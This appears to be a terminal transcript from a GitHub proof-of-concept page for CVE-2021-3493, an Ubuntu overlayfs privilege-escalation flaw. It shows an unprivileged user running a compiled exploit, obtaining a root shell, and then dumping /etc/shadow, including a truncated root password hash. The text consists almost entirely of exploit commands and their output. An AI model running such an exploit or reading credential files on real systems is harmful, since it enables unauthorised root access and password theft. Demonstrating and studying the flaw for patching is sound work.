 aa@aa:~$ whoami
aa
aa@aa:~$ id
uid=1000(aa) gid=1000(aa) groups=1000(aa),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
aa@aa:~$ cd CVE-2021-3493/
aa@aa:~/CVE-2021-3493$ ls
exploit  exploit.c  ovlcap  README.md
aa@aa:~/CVE-2021-3493$ ./exploit
rm: cannot remove './ovlcap/upper/magic': Permission denied
rm: cannot remove './ovlcap/merge': Permission denied
rm: cannot remove './ovlcap/work/work': Permission denied
rm: cannot remove './ovlcap/lower': Permission denied
exploit: open ./ovlcap/merge/magic: Read-only file system
bash-5.0# whoami
root
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(aa)
bash-5.0# cat /etc/shadow
root:$6$cDBQTBm4OxL.HOsk$f6uOxS4RcrExN/5pvygmFpL38Klsq1B2w8n8kiv7sFwJFnZni/VXvCp1uvWwFX5Du22M6JeArSS97H
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::